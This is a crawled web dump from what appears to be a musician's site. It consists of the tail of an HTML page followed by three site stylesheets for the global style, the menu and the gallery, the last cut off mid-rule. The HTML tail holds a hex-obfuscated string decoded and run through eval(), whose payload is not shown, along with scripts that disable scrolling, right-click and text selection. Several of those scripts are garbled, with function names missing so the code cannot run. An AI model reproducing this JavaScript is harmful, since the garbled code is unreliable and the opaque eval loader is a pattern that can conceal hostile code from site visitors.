x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>




<script type="text/javascript">
document.onmousewheel = function(){  (); } 
if(document.addEventListener){ 
    document.addEventListener('DOMMouseScroll',  , false);
}
 
function  (e){
    if(!e){ e = window.event; }
    if(e.preventDefault) { e.preventDefault(); } 
    e.returnValue = false; 
}

</script>




<script language=JavaScript>


var message="Right-click is disabled";


function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event. );
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")


</script>

<script type="text/javascript"> 
 
    function disableselect(e) { 
        return false 
    } 
 
    function reEnable() { 
        return true 
    } 
    //if IE4+ 
    document.onselectstart = new Function("return false") 

    if (window.sidebar) { 
        document.  = disableselect 
        document.onclick = reEnable 
    } 
</script>




   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/site_global.css?crc=4090502304
body_size: 10758
content:
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:none;}a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.sub-menue a:link{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:visited{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:active,.iTunes-album a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.iTunes-album a:active,.jazzclub a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.link-orange a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:active,.collapse1 a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:active{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}a,.sub-menue a,.iTunes-album a,.jazzclub a,.link-orange a,.collapse1 a,.link-nav a{color:inherit;text-decoration:inherit;}.jazzclub a:active,.link-nav a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:underline;}.link-nav a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.heading1{color:#8B8B8B;font-size:30px;padding:0px;}.bodytext1{color:#353535;font-size:12px;line-height:24px;padding:0px;}.p---Thumb-Title{color:#FFFFFF;font-family:skolar-sans-latin, sans-serif;font-size:15px;font-weight:700;letter-spacing:2px;text-align:center;text-transform:uppercase;padding:0px;}.h1---Light{color:#FFFFFF;font-size:120px;letter-spacing:12px;line-height:84px;text-align:left;padding:0px;}.h2---Subheading{color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-size:14px;font-weight:900;letter-spacing:7px;line-height:42px;padding:0px;}.p---Body-Copy{color:#FFFFFF;font-family:proxima-nova, sans-serif;font-size:17px;font-weight:300;line-height:26px;text-align:left;padding:0px;}.Stadt{color:#FA961E;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;text-transform:uppercase;}.Datum{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;}.Location{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;}.band{color:#8B8B8B;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:300;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/master_menu.css?crc=3856006405
body_size: 5908
content:
#u311113-3.AccordionPanelTabOpen p{font-weight:500;font-family:'__Encode Sans_5';visibility:hidden;font-style:normal;font-size:1px;}#u311105{background-color:#000000;font-weight:500;font-family:'__Encode Sans_5';border-width:0px;border-color:transparent;}.MenuContainer{background-color:#F2F2F2;border-width:0px;border-color:#000000;}#u311113-3{background-color:#DEDEDE;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;line-height:1px;border-style:solid;color:#999999;border-width:1px;font-size:1px;border-color:#FFFFFF;}#u311113-3:hover{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311113-3:active{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311114,#u39120{background-color:transparent;border-width:0px;border-color:transparent;}#u37889-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-2{padding-top:2px;}#u37894-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37894-2{padding-top:2px;}#u37912-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37912-2{padding-top:2px;}#u268822-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u268822-2{padding-top:2px;}#u61181-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u61181-2{padding-top:2px;}#u37903-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37903-2{padding-top:2px;}#u37921-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37921-2{padding-top:2px;}#u37939-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-4:hover p,#u37894-4:hover p,#u37912-4:hover p,#u268822-4:hover p,#u61181-4:hover p,#u37903-4:hover p,#u37921-4:hover p,#u37939-4:hover p{visibility:inherit;color:#FFFFFF;font-size:16px;}#u37939-2{padding-top:2px;}#u37948-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:right;line-height:14px;}#u37948-2{padding-top:2px;}#u108776-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:left;line-height:14px;}#u311112,#u37948-4:hover,#u108776-4:hover{background-color:transparent;}#u37948-4:hover p,#u108776-4:hover p{visibility:inherit;color:#FFFFFF;font-size:12px;}#u108776-2{padding-top:2px;}.AccordionPanelTab{cursor:pointer;}#u37992{background-color:#EDEDED;}#buttonu311110{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}#buttonu311110:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-b.png?crc=3981436226") no-repeat center center;background-size:contain;}#buttonu311110.ButtonSelected{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/close_musemenu-a.png?crc=4200056748") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}#buttonu311106{background-color:#FAAF3C;border-radius:2px;}#u253545,#buttonu311106:hover{background-color:#8B8B8B;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover,#buttonu311106.ButtonSelected{background-color:#FAAF3C;}#u311113-3.AccordionPanelTabOpen,.MenuTrigger{background-color:transparent;border-width:0px;border-color:#000000;}#u311108{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#accordionu311111,#buttonu311106:hover #u311108{background-color:#DEDEDE;}#u311109{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:120px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311109{background-color:#DEDEDE;}#u311107{background-color:#606060;-webkit-transition-delay:0s;transition-duration:0.3s;transition-timing-function:ease;border-radius:2px;-webkit-transition-duration:0.3s;-webkit-transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");transition-delay:0s;}#buttonu311106:hover #u311107{background-color:#DEDEDE;}#buttonu311106.ButtonSelected #u311108,#buttonu311106.ButtonSelected #u311109,#buttonu311106.ButtonSelected #u311107{background-color:#606060;}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/gallery.css?crc=3941318267
body_size: 37616
content:
.version.gallery{color:#0000EA;background-color:#EBBE7B;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-regular.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-regular.woff') format('woff'), url('../fonts/encode-sans-v4-latin-regular.svg') format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'__Mukta_5';src:url('../fonts/mukta-v7-latin-500.eot');src:local('☺'), url('../fonts/mukta-v7-latin-500.woff') format('woff'), url('../fonts/mukta-v7-latin-500.svg') format('svg');font-weight:500;font-style:normal;}@font-face{font-family:'__Encode Sans_5';src:url('../fonts/encode-sans-v4-latin-500.eot');src:local('☺'), url('../fonts/encode-sans-v4-latin-500.woff') format('woff'), url('../fonts/encode-sans-v4-latin-500.svg') format('svg');font-weight:500;font-style:normal;}#page{background-color:transparent;border-width:0px;z-index:1;border-color:#000000;width:100%;background-image:none;}#pu311105{margin-right:-10000px;}#u311105{min-height:65px;width:88px;position:relative;}#pu71841{z-index:2;}#u71841{font-family:'__Encode Sans_5';border-color:transparent;font-weight:400;border-width:0px;background-color:transparent;max-width:100000px;z-index:2;position:relative;height:66px;}#u71842{font-family:'__Encode Sans_5';border-color:transparent;font-weight:400;border-width:0px;background-color:transparent;max-width:100000px;z-index:3;position:relative;height:66px;}#u71843{font-family:'__Encode Sans_5';border-color:transparent;font-weight:400;border-width:0px;background-color:transparent;max-width:100000px;z-index:4;position:relative;height:66px;}#u311113-3{padding-left:10px;padding-top:10px;min-height:0px;padding-bottom:10px;position:relative;}#u311113-3:hover{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3:active{padding-bottom:10px;padding-top:10px;min-height:0px;margin:0px -1px -1px 0px;}#u311113-3.AccordionPanelTabOpen{padding-bottom:0px;padding-top:0px;min-height:5px;margin:0px;}#u311114{padding-bottom:17px;position:relative;}#u39120{margin-top:74px;padding-bottom:0px;margin-right:-10000px;position:relative;}#u37889-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37894-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37912-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u268822-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u61181-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37903-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37921-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37939-4{min-height:29px;position:relative;padding:7px 4px 4px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{padding-bottom:4px;padding-top:7px;min-height:29px;margin:0px;}#pu37948-4{margin-top:20px;width:0.01px;}#u37948-4{padding-left:4px;padding-top:4px;margin-right:-10000px;min-height:27px;padding-bottom:4px;position:relative;}#u108776-4{position:relative;min-height:27px;margin-right:-10000px;padding:4px 4px 4px 5px;}#u37948-4:hover,#u108776-4:hover{padding-bottom:4px;padding-top:4px;min-height:27px;margin:0px -10000px 0px 0px;}#u253545{margin-right:-10000px;width:180px;position:relative;height:1px;}#pu37992{width:0.01px;z-index:28;margin-right:-10000px;height:0px;}#u37992{top:0px;position:fixed;z-index:28;}#u37992-bw{z-index:28;}#buttonu311110{width:44px;position:fixed;}#buttonu311110:hover{min-height:0px;width:44px;margin:0px;}#pu293579{width:100%;z-index:5;margin-right:-10000px;}#u293579{background-color:transparent;position:relative;z-index:5;border-color:transparent;width:100%;border-width:0px;}#buttonu293586{transition-duration:0.5s;filter:alpha(opacity=100);background-position:center center;-webkit-transition-timing-function:ease;opacity:1;background-color:#000000;-webkit-transition-delay:0s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transition-timing-function:ease;z-index:6;background-repeat:no-repeat;position:relative;transition-delay:0s;-webkit-transition-duration:0.5s;background-size:cover;}#buttonu293586:hover{background-color:#000000;background-repeat:no-repeat;margin-left:0%;background-position:center center;min-height:0px;margin-bottom:0px;margin-top:0px;background-size:cover;}#u293588-4{filter:alpha(opacity=0);font-weight:400;font-family:'__Encode Sans_5';background-color:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";z-index:7;opacity:0;position:relative;line-height:18px;}#buttonu293586:hover #u293588-4{padding-top:0px;filter:alpha(opacity=100);text-shadow:3px 3px 4px #000000;padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;box-shadow:none;margin:0px 0px 0px 0%;}#buttonu293586.ButtonSelected #u293588-4{padding-top:0px;filter:alpha(opacity=0);text-shadow:none;padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;box-shadow:none;margin:0px 0px 0px 0%;}#buttonu293586:hover #u293588-4 p{visibility:inherit;font-style:normal;font-size:15px;font-weight:500;font-family:'__Encode Sans_5';text-transform:uppercase;line-height:1.2;color:#FFFFFF;text-align:center;letter-spacing:2px;padding:0px;}#u293587{position:relative;filter:alpha(opacity=100);border-radius:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index:11;opacity:1;width:40px;height:40px;background:#FAAF3C url("../images/cross.svg?crc=3809607594") no-repeat center center;background-size:30px 30px;}#buttonu293586:hover #u293587{margin-bottom:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";margin-right:0px;min-height:0px;width:40px;opacity:1;height:40px;background:#606060 url("../images/cross.svg?crc=3809607594") no-repeat center center;background-size:30px 30px;}#buttonu293586.ButtonSelected #u293587{margin-bottom:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";margin-right:0px;min-height:0px;width:40px;opacity:1;height:40px;background:#FAAF3C url("../images/cross.svg?crc=3809607594") no-repeat center center;background-size:30px 30px;}#buttonu293580{transition-duration:0.5s;filter:alpha(opacity=100);background-position:center center;-webkit-transition-timing-function:ease;opacity:1;background-color:#000000;-webkit-transition-delay:0s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transition-timing-function:ease;z-index:12;background-repeat:no-repeat;position:relative;transition-delay:0s;-webkit-transition-duration:0.5s;background-size:cover;}#buttonu293580:hover{margin-top:0px;-webkit-opacity:0.9999;transition-duration:0.5s;background-position:center center;-webkit-transition-timing-function:ease;margin-bottom:0px;background-color:#000000;-webkit-transition-delay:0s;transition-timing-function:ease;-webkit-transition-duration:0.5s;min-height:0px;background-repeat:no-repeat;margin-left:0%;transition-delay:0s;background-size:cover;}#buttonu293586.ButtonSelected,#buttonu293580.ButtonSelected{margin-top:0px;background-repeat:no-repeat;background-position:center center;min-height:0px;margin-bottom:0px;margin-left:0%;box-shadow:none;background-size:cover;}#u293581-4{filter:alpha(opacity=0);font-weight:400;font-family:'__Encode Sans_5';background-color:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";z-index:13;opacity:0;width:100%;position:relative;line-height:18px;}#buttonu293580:hover #u293581-4{padding-top:0px;filter:alpha(opacity=100);text-shadow:3px 3px 4px #000000;padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;width:100%;box-shadow:none;margin:0px 0px 0px 0%;}#buttonu293580.ButtonSelected #u293581-4{padding-top:0px;filter:alpha(opacity=0);text-shadow:none;padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;width:100%;box-shadow:none;margin:0px 0px 0px 0%;}#buttonu293580:hover #u293581-4 p{visibility:inherit;font-style:normal;font-size:15px;font-weight:500;font-family:'__Mukta_5';text-transform:uppercase;line-height:1.2;color:#FFFFFF;text-align:center;letter-spacing:2px;padding:0px;}#u293582{position:relative;filter:alpha(opacity=100);border-radius:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index:17;opacity:1;width:40px;height:40px;background:#FAAF3C url("../images/cross.svg?crc=3809607594") no-repeat center center;background-size:30px 30px;}#buttonu293580:hover #u293582{margin-bottom:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";margin-right:0px;min-height:0px;width:40px;opacity:1;height:40px;background:#606060 url("../images/cross.svg?crc=3809607594") no-repeat center center;background-size:30px 30px;}#buttonu293580.ButtonSelected #u293582{margin-bottom:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";margin-right:0px;min-height:0px;width:40px;opacity:1;height:40px;background:#FAAF3C url("../images/cross.svg?crc=3809607594") no-repeat center center;background-size:30px 30px;}#buttonu293583{transition-duration:0.5s;filter:alpha(opacity=100);background-position:center center;-webkit-transition-timing-function:ease;opacity:1;background-color:#7F7F7F;-webkit-transition-delay:0s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transition-timing-function:ease;z-index:18;background-repeat:no-repeat;position:relative;transition-delay:0s;-webkit-transition-duration:0.5s;background-size:cover;}#buttonu293586::before,#buttonu293580::before,#buttonu293583::before{top:0px;left:0px;transition:box-shadow 0.5s ease 0s;position:absolute;bottom:0px;box-shadow:inset 0px 0px 0px rgba(255,255,255,0), inset 0px 0px 0px rgba(255,255,255,0);pointer-events:none;right:0px;content:"";-webkit-transition:box-shadow 0.5s ease 0s;}#buttonu293583:hover{margin-top:0px;-webkit-opacity:0.9999;transition-duration:0.5s;filter:alpha(opacity=100);background-position:center center;-webkit-transition-timing-function:ease;margin-bottom:0px;background-color:#000000;-webkit-transition-delay:0s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transition-timing-function:ease;-webkit-transition-duration:0.5s;min-height:0px;background-repeat:no-repeat;margin-left:0%;transition-delay:0s;opacity:1;background-size:cover;}#buttonu293586:hover::before,#buttonu293580:hover::before,#buttonu293583:hover::before{top:0px;left:0px;transition:box-shadow 0.5s ease 0s;position:absolute;bottom:0px;box-shadow:inset 0px 0px 250px rgba(0,0,0,0.65), inset 0px 0px 250px rgba(0,0,0,0.65);pointer-events:none;right:0px;content:"";-webkit-transition:box-shadow 0.5s ease 0s;}#buttonu293583.ButtonSelected{margin-top:0px;margin-bottom:0px;box-shadow:none;filter:alpha(opacity=100);background-position:center center;background-color:#7F7F7F;background-repeat:no-repeat;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";min-height:0px;margin-left:0%;opacity:1;background-size:cover;}.thumb_1,.thumb_2,.thumb_3{background-color:#7F7F7F;border-width:0px;border-color:#000000;}#u293584-4{filter:alpha(opacity=0);font-weight:400;font-family:'__Encode Sans_5';background-color:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";z-index:19;opacity:0;min-height:23px;position:relative;line-height:18px;}#buttonu293583:hover #u293584-4{padding-top:0px;filter:alpha(opacity=100);text-shadow:3px 3px 4px 